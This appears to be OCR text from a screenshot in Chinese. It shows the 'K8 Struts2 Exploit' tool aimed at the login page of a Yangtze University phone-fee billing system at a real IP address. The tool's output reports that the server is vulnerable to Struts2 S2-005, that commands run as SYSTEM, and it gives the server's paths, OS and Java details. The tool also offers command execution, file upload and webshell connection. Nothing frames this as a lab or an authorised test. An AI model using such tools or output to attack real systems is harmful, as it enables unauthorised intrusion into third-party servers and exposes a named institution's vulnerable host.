 orange
hao123桔子浏览器
文件 查看 收藏 工具 帮助
hao123 http://58.50.29.86:81/login!login.jspx
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 购物网站大全 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
欢迎访问长江大学电话代扣费
YANGTZE UNIVERSITY
长江大学
长江大学
YANGTZE UNIVERSITY
电话代扣费管理系统
提示
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.50.29.86:81/login!login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://58.50.29.86:81/login!login.jspx
存在2010 S2-005的洞
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\tomcat6039\webapps\DHKF
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Java\jdk1.7.0_45\jre
Java.Version: 1.7.0_45
OS.arch: amd64
User.Name: WIN-ICO3BVUOTJM$
User.Home: C:\
User.Dir: D:\tomcat6039\bin
Java.Class.Path: D:\tomcat6039\bin\tomcat-juli.jar;D:\tomcat6039\bin\tomcat-juli.jar;D:\tomcat6039\bin\bootstrap.jar
Java.IO.Tmpdir: D:\tomcat6039\temp